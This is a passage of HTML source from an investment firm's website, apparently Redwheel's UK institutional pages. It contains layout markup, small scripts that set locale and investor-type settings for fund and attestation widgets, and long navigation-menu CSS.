						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">United Kingdom</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyMTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Institutional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/uk/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-6434" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3781">.elementor-3781 .elementor-element.elementor-element-3f6f7f1 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3781 .elementor-element.elementor-element-84d6ba1.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-84d6ba1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3781 .elementor-element.elementor-element-8e7c9b5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3781 .elementor-element.elementor-element-590f450  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450{width:auto;max-width:auto;}.elementor-3781 .elementor-element.elementor-element-3f6f7f1:not(.elementor-motion-effects-element-type-background), .elementor-3781 .elementor-element.elementor-element-3f6f7f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg");background-position:bottom right;background-repeat:no-repeat;}.elementor-3781 .elementor-element.elementor-element-3f6f7f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-3f6f7f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3781 .elementor-element.elementor-element-84d6ba1{width:27.25%;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5{width:72.75%;}}</style><style id="elementor-post-15862">.elementor-15862 .elementor-element.elementor-element-e93ca09 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-15862 .elementor-element.elementor-element-b54b877.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-15862 .elementor-element.elementor-element-b54b877.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-15862 .elementor-element.elementor-element-b54b877 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15862 .elementor-element.elementor-element-b54b877 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-6eff386 img{height:528px;object-fit:cover;}.elementor-15862 .elementor-element.elementor-element-6eff386 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-7114a15 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15862 .elementor-element.elementor-element-7114a15 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-15862 .elementor-element.elementor-element-5211369  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369{width:auto;max-width:auto;}.elementor-15862 .elementor-element.elementor-element-e93ca09:not(.elementor-motion-effects-element-type-background), .elementor-15862 